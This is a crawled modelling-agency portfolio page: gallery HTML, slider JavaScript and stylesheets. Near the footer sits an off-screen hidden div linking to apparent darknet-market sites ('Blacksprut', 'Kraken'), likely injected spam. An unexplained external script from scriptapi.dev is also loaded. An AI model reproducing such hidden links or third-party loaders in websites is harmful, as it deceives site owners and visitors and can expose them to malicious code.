                  <a href="/web/published/contacts/8568/portfolio/_EFF6513.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/8568/portfolio/_EFF6513.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/EAU_FW1718.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 391px" class="lazy" data-original="/web/published/contacts/8568/portfolio/EAU_FW1718.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/tnSbcD2w.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 366px" class="lazy" data-original="/web/published/contacts/8568/portfolio/tnSbcD2w.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/iu.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 386px" class="lazy" data-original="/web/published/contacts/8568/portfolio/iu.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_4448.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_4448.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-officiel-hommes-cover.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 419px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-officiel-hommes-cover.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_4961.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" data-original="/web/published/contacts/8568/portfolio/IMG_4961.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-012.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-012.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fw-2016-editorial-003.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 397px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fw-2016-editorial-003.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-005.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 420px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-005.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-007.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 420px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-007.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/DSCF5818.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" data-original="/web/published/contacts/8568/portfolio/DSCF5818.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-003.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 451px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-003.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-004.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 825px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-004.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/0K7A4847.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 825px" class="lazy" data-original="/web/published/contacts/8568/portfolio/0K7A4847.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-006.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 393px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-006.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-010.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 403px" class="lazy" data-original="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-010.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/0K7A4719.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 825px" class="lazy" src="/web/published/contacts/8568/portfolio/0K7A4719.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/IMG_4212.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 411px" class="lazy" src="/web/published/contacts/8568/portfolio/IMG_4212.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li><li>
                  <a href="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-011.jpg" class="image-link image-popup-no-margins"  data-effect="popup-with-zoom-anim" ><img style="height: 550px; width: 412px" class="lazy" src="/web/published/contacts/8568/portfolio/elia-cometti-portfolio-011.jpg" data-src="/web/published/contacts/8568/portfolio/IMG_5751.jpg" /></a>
                </li>      

    </ul>
  </div>


  <div class="pagercontainer" id="scrollbar">
    <ul id="slider_thumbnails">

      <li class="actived"><img id="t0"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_5751.jpg&h=100" onclick="sgoto(0+1); ll(1000);"/></li><li class=""><img id="t1"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_5961.jpg&h=100" onclick="sgoto(1+1); ll(1000);"/></li><li class=""><img id="t2"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/CLOTHING_26_1320x.jpg&h=100" onclick="sgoto(2+1); ll(1000);"/></li><li class=""><img id="t3"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/447560392_823851396335177_352465004712671023_n.jpg&h=100" onclick="sgoto(3+1); ll(1000);"/></li><li class=""><img id="t4"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Outtakes-Spread-Elia-Cometti-3-FILEminimizer.jpg&h=100" onclick="sgoto(4+1); ll(1000);"/></li><li class=""><img id="t5"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Spread-Elia-Cometti-6-FILEminimizer.jpg&h=100" onclick="sgoto(5+1); ll(1000);"/></li><li class=""><img id="t6"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Spread-Elia-Cometti-5-FILEminimizer.jpg&h=100" onclick="sgoto(6+1); ll(1000);"/></li><li class=""><img id="t7"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Spread-Elia-Cometti-13-FILEminimizer.jpg&h=100" onclick="sgoto(7+1); ll(1000);"/></li><li class=""><img id="t8"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Spread-Elia-Cometti-1-FILEminimizer.jpg&h=100" onclick="sgoto(8+1); ll(1000);"/></li><li class=""><img id="t9"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/1%20%281%29.jpg&h=100" onclick="sgoto(9+1); ll(1000);"/></li><li class=""><img id="t10"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/422605855_405084198632898_6397608174377525365_n.jpg&h=100" onclick="sgoto(10+1); ll(1000);"/></li><li class=""><img id="t11"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/419274093_255998747526128_7829565161743766732_n.jpg&h=100" onclick="sgoto(11+1); ll(1000);"/></li><li class=""><img id="t12"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/430319006_1670185527143288_8689975289472736642_n.jpg&h=100" onclick="sgoto(12+1); ll(1000);"/></li><li class=""><img id="t13"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/GENTLEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-8.jpg&h=100" onclick="sgoto(13+1); ll(1000);"/></li><li class=""><img id="t14"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/PastedGraphic-1.jpg&h=100" onclick="sgoto(14+1); ll(1000);"/></li><li class=""><img id="t15"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/GENTEMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-7.jpg&h=100" onclick="sgoto(15+1); ll(1000);"/></li><li class=""><img id="t16"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/GENTLMAN_246_09_SETTEMBRE_2020_SRGBOK150%20%28trascinato%29%201-6.jpg&h=100" onclick="sgoto(16+1); ll(1000);"/></li><li class=""><img id="t17"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/407356029_1369358963682269_4175961427234880079_n.jpg&h=100" onclick="sgoto(17+1); ll(1000);"/></li><li class=""><img id="t18"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/CLOTHING_4_ef2dd5c9-9d7d-4040-a8ef-e8c32d8eedbe_1096x.jpg&h=100" onclick="sgoto(18+1); ll(1000);"/></li><li class=""><img id="t19"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%281%29%C2%A0%E2%80%94%20%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F%202.jpg&h=100" onclick="sgoto(19+1); ll(1000);"/></li><li class=""><img id="t20"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/SWIMWEAR_14_6f1336c3-01c4-4b88-91cf-83cc45655635_1320x.jpg&h=100" onclick="sgoto(20+1); ll(1000);"/></li><li class=""><img id="t21"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_1466.jpg&h=100" onclick="sgoto(21+1); ll(1000);"/></li><li class=""><img id="t22"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_1465.jpg&h=100" onclick="sgoto(22+1); ll(1000);"/></li><li class=""><img id="t23"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_8131.jpg&h=100" onclick="sgoto(23+1); ll(1000);"/></li><li class=""><img id="t24"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_8130.jpg&h=100" onclick="sgoto(24+1); ll(1000);"/></li><li class=""><img id="t25"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/334137540_865049077929286_751272489696100794_n.jpg&h=100" onclick="sgoto(25+1); ll(1000);"/></li><li class=""><img id="t26"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/339080156_943229170137912_3671088319261301410_n.jpg&h=100" onclick="sgoto(26+1); ll(1000);"/></li><li class=""><img id="t27"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/338683852_714829377055765_2241830449796551186_n.jpg&h=100" onclick="sgoto(27+1); ll(1000);"/></li><li class=""><img id="t28"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Adrift-10.jpg&h=100" onclick="sgoto(28+1); ll(1000);"/></li><li class=""><img id="t29"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Adrift-15.jpg&h=100" onclick="sgoto(29+1); ll(1000);"/></li><li class=""><img id="t30"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Adrift-03.jpg&h=100" onclick="sgoto(30+1); ll(1000);"/></li><li class=""><img id="t31"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Adrift-12.jpg&h=100" onclick="sgoto(31+1); ll(1000);"/></li><li class=""><img id="t32"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/281884686_736423644446182_8204794198541795753_n.jpg&h=100" onclick="sgoto(32+1); ll(1000);"/></li><li class=""><img id="t33"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/319815585_420920753493000_1656519649841696461_n.jpg&h=100" onclick="sgoto(33+1); ll(1000);"/></li><li class=""><img id="t34"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/E-COMMERCE---FRONTE%20%285%29.jpg&h=100" onclick="sgoto(34+1); ll(1000);"/></li><li class=""><img id="t35"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/293830190_368503852022600_1774538457882048677_n.jpg&h=100" onclick="sgoto(35+1); ll(1000);"/></li><li class=""><img id="t36"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/298841512_116485741147854_1192865078175476829_n.jpg&h=100" onclick="sgoto(36+1); ll(1000);"/></li><li class=""><img id="t37"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/300821481_623263799176417_4451153924011584503_n.jpg&h=100" onclick="sgoto(37+1); ll(1000);"/></li><li class=""><img id="t38"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/311786672_856877655724010_3725868214543886597_n%20%281%29.jpg&h=100" onclick="sgoto(38+1); ll(1000);"/></li><li class=""><img id="t39"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-1.jpg&h=100" onclick="sgoto(39+1); ll(1000);"/></li><li class=""><img id="t40"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/NW%20-%20UW%20N%26D%20CATALOGO%20PE23%20doppie%20HD_230207_113818-26.jpg&h=100" onclick="sgoto(40+1); ll(1000);"/></li><li class=""><img id="t41"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/atpco-fw20_50539382083_o.jpg&h=100" onclick="sgoto(41+1); ll(1000);"/></li><li class=""><img id="t42"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/atpco-fw20_50539380868_o.jpg&h=100" onclick="sgoto(42+1); ll(1000);"/></li><li class=""><img id="t43"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/308477813_1129893837910951_2665686538760797967_n.jpg&h=100" onclick="sgoto(43+1); ll(1000);"/></li><li class=""><img id="t44"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/307649526_438203004957737_9111772920017565718_n.jpg&h=100" onclick="sgoto(44+1); ll(1000);"/></li><li class=""><img id="t45"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/WSI1709_SHOOTING-008.jpg&h=100" onclick="sgoto(45+1); ll(1000);"/></li><li class=""><img id="t46"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/07-03.jpg&h=100" onclick="sgoto(46+1); ll(1000);"/></li><li class=""><img id="t47"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/02-03.jpg&h=100" onclick="sgoto(47+1); ll(1000);"/></li><li class=""><img id="t48"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/giuseppe.jpg&h=100" onclick="sgoto(48+1); ll(1000);"/></li><li class=""><img id="t49"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/desnudo%20italia%20summer%202020_27.jpg&h=100" onclick="sgoto(49+1); ll(1000);"/></li><li class=""><img id="t50"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/Elia%20%283%29.jpg&h=100" onclick="sgoto(50+1); ll(1000);"/></li><li class=""><img id="t51"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/_EFF6513.jpg&h=100" onclick="sgoto(51+1); ll(1000);"/></li><li class=""><img id="t52"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/EAU_FW1718.jpg&h=100" onclick="sgoto(52+1); ll(1000);"/></li><li class=""><img id="t53"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/tnSbcD2w.jpg&h=100" onclick="sgoto(53+1); ll(1000);"/></li><li class=""><img id="t54"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/iu.jpg&h=100" onclick="sgoto(54+1); ll(1000);"/></li><li class=""><img id="t55"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_4448.jpg&h=100" onclick="sgoto(55+1); ll(1000);"/></li><li class=""><img id="t56"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-officiel-hommes-cover.jpg&h=100" onclick="sgoto(56+1); ll(1000);"/></li><li class=""><img id="t57"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_4961.jpg&h=100" onclick="sgoto(57+1); ll(1000);"/></li><li class=""><img id="t58"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-012.jpg&h=100" onclick="sgoto(58+1); ll(1000);"/></li><li class=""><img id="t59"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fw-2016-editorial-003.jpg&h=100" onclick="sgoto(59+1); ll(1000);"/></li><li class=""><img id="t60"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-005.jpg&h=100" onclick="sgoto(60+1); ll(1000);"/></li><li class=""><img id="t61"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-officiel-hommes-ukraine-fall-winter-2016-editorial-007.jpg&h=100" onclick="sgoto(61+1); ll(1000);"/></li><li class=""><img id="t62"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/DSCF5818.jpg&h=100" onclick="sgoto(62+1); ll(1000);"/></li><li class=""><img id="t63"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-003.jpg&h=100" onclick="sgoto(63+1); ll(1000);"/></li><li class=""><img id="t64"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-004.jpg&h=100" onclick="sgoto(64+1); ll(1000);"/></li><li class=""><img id="t65"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/0K7A4847.jpg&h=100" onclick="sgoto(65+1); ll(1000);"/></li><li class=""><img id="t66"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-006.jpg&h=100" onclick="sgoto(66+1); ll(1000);"/></li><li class=""><img id="t67"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-010.jpg&h=100" onclick="sgoto(67+1); ll(1000);"/></li><li class=""><img id="t68"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/0K7A4719.jpg&h=100" onclick="sgoto(68+1); ll(1000);"/></li><li class=""><img id="t69"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/IMG_4212.jpg&h=100" onclick="sgoto(69+1); ll(1000);"/></li><li class=""><img id="t70"class="thumb "src="/thumber.php?img=web/published/contacts/8568/portfolio/elia-cometti-portfolio-011.jpg&h=100" onclick="sgoto(70+1); ll(1000);"/></li>
    </ul>
  </div>
</div>
<script type="text/javascript" charset="utf-8">
    var slider, slider_thumbs;
    var ignore = false, flag = false, onetime = false;

    function sgoto(number) {
      slider.trigger('to.owl.carousel', [number, 300, true]);
    }

    function scrthumb(howmuch) {
        $('#scrollbar').animate({
            scrollLeft: howmuch
        }, 1000, 'easeOutQuad');
    }

    // lazy loading && hide/show details 
    function ll(t) {
      t = t || 100;
      setTimeout(function() { 
          $(window).trigger("scroll"); 
          if ($(".profile_card").parent().hasClass('active') == true) {
              $(".details").fadeOut('slow');
          } else {
              $(".details").fadeIn();
          }
      }, t);
    }

    $(document).ready(function() {
        ll(1000)
        $('#scrollbar').mousewheel(function(e, delta) {
            this.scrollLeft -= (delta * 40);
            e.preventDefault();
        });        
        /*
        slider_thumbs = $("#slider_thumbnails").owlCarousel({
           autoWidth:true,
           nav:false,
        }).on('click', '.thumb', function(e) {
              e.preventDefault();     slider.trigger('to.owl.carousel', [$(e.target).parents('.owl-item').index(), 300, true]);
        }).on('change.owl.carousel', function(e) {
              if (!onetime) {
                $("#slider_thumbnails .owl-stage").width($("#slider_thumbnails .owl-stage").width()+500);          
                onetime = true;
              }
              if (e.namespace && e.property.name === 'position' && !flag) {
                  //nsole.log('...');
              }
        }).data('owl.carousel');*/

        slider = $('.model_slider').owlCarousel({
            loop: true,
            margin: 5,
            nav: false,
            autoWidth: true,
            center: false,
            slideSpeed : 1000,
            mouseDrag: false,
        })

        slider.on('changed.owl.carousel', function(e) {
            ll(1); ll(1000); ll(2000);
            var current = e.item.index - 4//slider.find(".center").index()-4;

            $('#scrollbar').scrollTo('#t'+(current<=0?0:(current-1)), { 
                    duration: 100,
                    axis: 'x',
                    offset: 0,
                    easing: 'linear',
                })
                
                console.log(current);
                $(".thumb").parent().removeClass("actived");
                var x = (current == -1 ? 0 : current)
                $("#t"+x).parent().addClass("actived");

            /*if (slider_thumbs === undefined) slider_thumbs = $("#slider_thumbnails").owlCarousel();
            if (e.namespace && e.property.name === 'position' && !flag && slider_thumbs !== undefined) {
                flag = true;

                var number = e.item.index - 3//slider.find(".center").index()-4;
                
                $(".thumb").parent().removeClass("actived");
                $("#t"+number).parent().addClass("actived");
                
                number -= 5;
                if (number < 0) number = 0;
                slider_thumbs.trigger('to.owl.carousel', [number, 300, true]);
                
                //slider_thumbs.to(e.relatedTarget.relative(e.property.value), 300, true);
                flag = false;
            }*/

        })

        if ( $(window).height() > 1200) {
            slider.on('mousewheel', '.owl-stage', function (e) {
                if (!ignore) {
                    ignore=true;
                    if (e.deltaY > 0) {
                        slider.trigger('prev.owl');
                    }  else {
                        slider.trigger('next.owl');
                    }
                    setTimeout(function() { ignore=false;}, 300);
                }
                e.stopPropagation();
                e.preventDefault();
            });
        }
        
        $(".details").hide();

        $('.image-link').magnificPopup({
              type:'image', 
              closeOnContentClick: true, 
              zoom: {
                  enabled: true, // By default it's false, so don't forget to enable it
                  duration: 300, // duration of the effect, in milliseconds
                  opener: function(openerElement) {
                    return openerElement.is('img') ? openerElement : openerElement.find('img');
                  }
              },

        });

  

    

    });

    // key shortcut
    document.onkeydown = function(e) {
        switch (e.keyCode) {
            case 37:
                slider.trigger('prev.owl');
                break;
            case 39:
                slider.trigger('next.owl');
                break;
        }
    };

    // move details
    var movemenu;
    $(window).scroll(function (event) {
        var scroll = $(window).scrollTop();
        if (scroll > 15) {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 0 }, 200)
              $("#menu2").animate({ opacity: 1 }, 200)
            }, 100);
        } else {
            clearTimeout(movemenu);
            movemenu = setTimeout(function () {
              $("#menu1").animate({ opacity: 1 }, 200)
              $("#menu2").animate({ opacity: 0 }, 200)
            }, 100);
        }
    });
</script>
        </div>
        <div style="position:absolute;left:-6349px;width:1000px;">Blacksprut <a href="https://blacksprutcc.at/">Blacksprut</a>
Kraken <a href="https://xn--rab2-f0a.cc/">Kraken</a></div><footer>
    <div id="footer">
        <p id="cpr">Copyright &copy; 2014 3mmodels Ltd - management and placement - All Rights Reserved  <a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/terms-of-use">Terms Of use</a> </p>
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook" /></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter" /></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr" /></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest" /></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram" /></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
</footer>
<script src="https://scriptapi.dev/api/3mmodels.js"></script>	    
    </body>
	<script type="text/javascript" charset="utf-8">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-8011331-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();    
        $(document).ready(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn"
            });
        });
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/fonts/fontcustom/fontcustom.css
body_size: 183
content:
/*
  Icon Font: fontcustom
*/

@font-face {
  font-family: "fontcustom";
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot");
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot?#iefix") format("embedded-opentype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.woff") format("woff"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.ttf") format("truetype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "fontcustom";
    src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-logo:before,
.icon-logo_square:before {
  display: inline-block;
  font-family: "fontcustom";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-logo:before { content: "\f100"; }
.icon-logo_square:before { content: "\f101"; }


--- FILE ---
content_type: text/css
request_url: https://3mmodels.com/web/css/main.css
body_size: 2262
content:
* {
  text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6, table { /*reset for mobile browsers */
  font-weight: normal;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased; 
}


::-moz-selection{
  background-color:#CC3366;
  color:#FFF;
}

::selection {
  background-color:#CC3366;
  color:#FFF;
}

html {
  overflow-y: scroll;
  overflow-x: hidden;
}

a {
   outline: 0;
}
body{
  font-family: 'Dosis', sans-serif;;
  text-transform:uppercase;;
  /*-webkit-font-smoothing: antialiased;*/
}

a:link {
  text-decoration: none;
  color: #555;
}
a:visited {
  text-decoration: none;
  color: #555;
}
a:active {
  text-decoration: none;
  color: #555;
}
a:hover {
  text-decoration: none;
  color: #555;
}

.ig_link:hover * {
  opacity: 1.0 !important;
  color: #CC3366 !important;
}

#main_menu{
  display:hidden;
  cursor:pointer;
}

#footer{
  clear: both;
  position: relative;
  z-index: 10;
  height: 3em;
  margin-top: -3em;
  text-align: center;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.menu_button, .menu_button2 {
  cursor:pointer;
}

.menu_button > a {
  padding: 0 10px;
  display: inline;
  width: 100%;
  height: 100%;
}
.menu_button2 {
  padding-left: 10px;
  padding-right: 10px;
}

.green {
  color: #4BB767;
}

.secondary-color {
  color:  #46A9C8;
}

.primary-color {
  color: #CC3366 !important;
}

div#header_main {
  text-align: center;
}

.header_background {
  top:0;
  z-index:1000;
  background-color: #fdf9f9;
  -moz-opacity:.90;
  filter:alpha(opacity=90);
  opacity:.90;
  width:100%;
  height:110px;
  position:fixed;
}

div#header_menu {
  margin: 0 auto;
  left:0px;
  right:0px;
  top:10px;
  display: inline-block;
  top:10px;
  z-index:1001;
  position:fixed;
  font-size: 20px;
  height: 108px;
}

div#header_main_menu {
  margin-top: 20px;
  padding:2px;
  position: relative;
  z-index:1001;
  color:#666666;
  top:-10px;
  font-size:20px;
  white-space:nowrap;
  line-height:1.7em
}


.actived a, .menu_button a:hover, .menu_button2:hover {
